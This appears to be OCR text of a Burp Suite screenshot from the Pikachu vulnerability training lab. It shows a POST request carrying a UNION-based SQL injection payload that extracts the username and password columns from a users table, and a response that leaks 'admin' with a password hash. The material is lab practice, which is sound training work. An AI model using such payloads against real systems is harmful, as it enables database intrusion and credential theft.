 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: p1.com
3 Content-Length : 83
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://p1.com
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://p1.com/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=btvkdkul29v2q8amu6uscrimu3
14 Connection: close
15
16 id=-1 union select 1,(select+concat(username,password)+from+users+limit+1)&submit=1
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
select username,email from member where id=-1 union select 1,(select concat(username,password)
from users limit 1)
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,1
your email is: admine10adc3949ba59abbe56e057f20f883e